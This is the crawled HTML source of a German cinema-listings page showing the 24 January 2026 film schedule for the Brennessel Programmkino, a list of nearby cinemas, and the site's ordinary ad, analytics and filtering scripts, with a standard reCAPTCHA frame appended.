                  <li ><a href="#0" data-list="1"><span class="glyphicon glyphicon-th-list"></span></a></li>        
                </ul><div id="scheduleList" class="row">
             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29482" data-date="2026-01-24" data-movie=""> 
               <a href="/film/trailer/29482/Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde"><img src="/film-kino-lang4-29482-Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde.jpg"  alt="Checker Tobi 3 - Die heimliche Herrscherin der Erde" width="75" height="104" class="img-responsive" /><span class="inCinemaInfo3" data-url="/film/trailer/29482/Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Checker Tobi 3 - Die heimliche Herrscherin der Erde</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29224" data-date="2026-01-24" data-movie=""> 
               <a href="/film/trailer/29224/Rental-Family"><img src="/film-kino-lang4-29224-Rental-Family.jpg"  alt="Rental Family" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.9</span><span class="inCinemaInfo3" data-url="/film/trailer/29224/Rental-Family"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Rental Family</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29319" data-date="2026-01-24" data-movie=""> 
               <a href="/film/trailer/29319/Song-Sung-Blue"><img src="/film-kino29319-Song-Sung-Blue.jpg"  alt="Song Sung Blue" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.5</span><span class="inCinemaInfo3" data-url="/film/trailer/29319/Song-Sung-Blue"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Song Sung Blue</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29651" data-date="2026-01-24" data-movie=""> 
               <a href="/film/trailer/29651/Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren"><img src="/film-kino-lang4-29651-Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren.jpg"  alt="Astrid Lindgren - Die Menschheit hat den Verstand verloren" width="75" height="104" class="img-responsive" /><span class="inCinemaInfo3" data-url="/film/trailer/29651/Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Astrid Lindgren - Die Menschheit hat den Verstand verloren</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29653" data-date="2026-01-24" data-movie=""> 
               <a href="/film/trailer/29653/Die-progressiven-Nostalgiker"><img src="/film-kino-lang4-29653-Die-progressiven-Nostalgiker.jpg"  alt="Die progressiven Nostalgiker" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 6.1</span><span class="inCinemaInfo3" data-url="/film/trailer/29653/Die-progressiven-Nostalgiker"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Die progressiven Nostalgiker</div>
             </div>  
</div>Kinos in der Umgebung <b>Brennessel Programmkino</b><br><a href="https://www.abinskino.com/kino-programm/weinheim/modernes-theater" title="Modernes Theater, Weinheim">Modernes Theater <small>(4.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/heppenheim/saalbau-filmtheater" title="Saalbau-Filmtheater, Heppenheim">Saalbau-Filmtheater <small>(5.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/viernheim/kinopolis-rhein-neckar" title="Kinopolis Rhein-Neckar, Viernheim">Kinopolis Rhein-Neckar <small>(9.1 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/hirschberg-leutershausen/kommunales-olympia-kino" title="Kommunales Olympia Kino, Hirschberg">Kommunales Olympia Kino <small>(10.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/bensheim/luxor-filmpalast" title="Luxor Filmpalast, Bensheim">Luxor Filmpalast <small>(11 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/biblis/filminsel" title="Filminsel, Biblis">Filminsel <small>(17.8 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/ludwigshafen/cinestar-der-filmpalast-ludwigshafen" title="CineStar - Der Filmpalast Ludwigshafen, Ludwigshafen/Rhein">CineStar - Der Filmpalast Ludwigshafen <small>(19.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/mannheim/cinema-quadrat" title="Cinema Quadrat, Mannheim">Cinema Quadrat <small>(19.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/mannheim/atlantis" title="Atlantis, Mannheim">Atlantis <small>(20 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/mannheim/mannheim-odeon" title="Odeon, Mannheim">Odeon <small>(20.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/heidelberg/die-kamera" title="Die Kamera, Heidelberg">Die Kamera <small>(21.4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/heidelberg/heidelberg-gloria" title="Gloria, Heidelberg">Gloria <small>(21.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/heidelberg/karlstor-kino" title="Karlstor-Kino, Heidelberg">Karlstor-Kino <small>(21.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/frankenthal/lux-kinos" title="Lux Kinos, Frankenthal">Lux Kinos <small>(22.5 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/pfungstadt/saalbaukino-pfungstadt" title="Saalbaukino Pfungstadt, Pfungstadt">Saalbaukino Pfungstadt <small>(23.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/ketsch/neues-central" title="Neues Central, Ketsch">Neues Central <small>(26.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/limburgerhof/capitol-lichtspiele" title="Capitol Lichtspiele, Limburgerhof">Capitol Lichtspiele <small>(27 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/schifferstadt/rex-kinocenter-schifferstadt" title="Rex-Kinocenter Schifferstadt, Schifferstadt">Rex-Kinocenter Schifferstadt <small>(30.8 km)</small></a>       

        
                
              </div>
            </div>

            <aside class="hidden-xs col-md-2">
                <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                    <div class="banner2">
                        <div class="banner">
                             <script type="text/javascript"><!--
                       google_ad_client = "pub-5236468614780712";
                       /* 160x600, created 6/20/11 */
                       google_ad_slot = "4923190056";
                       google_ad_width = 160;
                       google_ad_height = 600;
                       //-->
                       </script>
                       <script type="text/javascript"
                       src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
                     </script>
                         </div>                        </div>
                    </nav>
                </div>
            </aside>
        </div>
    </div>
</section>   


                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
      <script type="text/javascript" src="/kinoCss/bootstrap-select.js"></script><script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>


<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&extension=.js&output=embed"></script>      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  document.location.href = "/kino-programm";
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
            
            var bMobile = false;
            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
              $('#selectGenre').selectpicker('mobile');
              $('#selectCity').selectpicker('mobile');
              $('#selectCinema').selectpicker('mobile');
              bMobile = true;
            }             
      
      
            $('#selectCity').change(function(evnt){ 
              $.ajax({ url: '/Ajaxdata/storeSelectedCity/'+$(this).val(), 
                success: function(data) {}
              });
            
              location.href = '/kino-programm/'+$(this).val(); 
            });
            $('#selectCinema').change(function(evnt){ location.href = '/'+$(this).val(); });
            $('#selectMobileDate').change(function(evnt){ location.href = $(this).val(); });
            $('#scheduleSort').on('change', function (e) {
              var optionSelected = $(this).find('option:selected');
              $.ajax({ url: '/Ajaxdata/saveScheduleSort/'+optionSelected.val(), 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            
            $('#selectGenre').change(function(evnt){ 
              var sSelected = $(this).val();
              if (sSelected != null && sSelected.indexOf('x')>-1) {
                  $.ajax({ url: '/Ajaxdata/removeGenreFilter/0', 
                    success: function(data) {
                          location.reload(true);
                    }
                  });
              }
              else {
                if (bMobile) {
                  if (sSelected != null) {
                      if (sSelected == null) sSelected = '';
                      $.ajax({url: '/Ajaxdata/addGenreFilter', 
                              type: 'POST',
                              data: {g:'"'+sSelected+'"'},
                              success: function(data) {
                                 location.reload(true);
                              }
                      });
                  }
                }
              }
            });
            
            $('#selectGenre').on('hidden.bs.select hide.bs.select', function (e) {
              var sSelected = $(this).val();
              if (sSelected != null) {
                  if (sSelected == null) sSelected = '';
                  $.ajax({url: '/Ajaxdata/addGenreFilter', 
                          type: 'POST',
                          data: {g:'"'+sSelected+'"'},
                          success: function(data) {
                             location.reload(true);
                          }
                  });
              }
            });
            
            $('.filteredGenres a').click(function(e) {
                if ($(this).attr('data-genre') !== undefined) {
                   $.ajax({ url: '/Ajaxdata/removeGenreFilter/'+$(this).attr('data-genre'), 
                        success: function(data) {
                           if (data == 'ok')
                             location.reload(true);
                        }
                   });
                }
            })

            $('#only3D, #only3D_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/schedule3d/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOV, #onlyOV_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOV/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOmu, #onlyOmu_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOmu/'+isOn, 
                success: function(data) {
                  if (data == 'ok') 
                      location.reload(true);
                }
              });
            });
            $('#viewType a').click(function(e) {
                $.ajax({ url: '/Ajaxdata/updateScheduleView/'+$(this).attr('data-list'), 
                success: function(data) {
                   if (data == 'ok') {
                     location.reload();
                   }
                }
              });
            });    
             var bLoaded = false;
              $('.inCinemaInfo3').click(function(e) {
                bLoaded = true;
                location.href=$(this).attr('data-url');
             });
             
             $('.movieGrid a').click(function(e) {
                e.preventDefault();
             });             
          
             $('#scheduleList .movieGrid').click(function(e) {
                if(!bLoaded){
                    $('#singleInfo').fadeOut(500, function() { $(this).remove(); });
                    var selected = $(this);
                    var top =  selected.position().top;
                    
                    var bFind = false;
                    j=0;
                    while (selected.length != 0) {
                        nextTop =  selected.next().position();
                        if (nextTop !== undefined) {   
                           if (top < nextTop.top) {
                              bFind = true;
                              break;
                           }
                           selected = selected.next(); 
                        }
                        else
                          break;
                        j++;
                    }
                    
                    if (selected !== undefined) {
                        var sDate = $(this).attr('data-date');
                        if (sDate == undefined)
                          sDate = '';
                        var sMovieName = $(this).attr('data-movie');
                        if (sMovieName == undefined)
                          sMovieName = '';                    
                        $.ajax({url: '/Ajaxdata/addMovieInfo', 
                                  type: 'POST',
                                  data: {m:$(this).attr('data-id'), c:366, ci:818, d:sDate, mn:sMovieName, w:$('#scheduleList').width(), my:0, r:13, bl:bb},
                                  success: function(data) {
                                     $(data).insertAfter(selected);
                                     $('#singleInfo').hide();
                                     $('#singleInfo').fadeIn(2000);
                                     $('html, body').animate({
                                        scrollTop: selected.offset().top+60
                                     }, 1000);    
                                  }
                          });
                    }
                }
              });$('#only3D,#onlyOV,#onlyOmu').bootstrapToggle({
                                  on: 'Ein',
                                  off: 'Aus',
                                });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $(".inCinemaInfo3").css("display","block"); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fHj7wPJ9csChp-SEgHxXDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769290676523');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>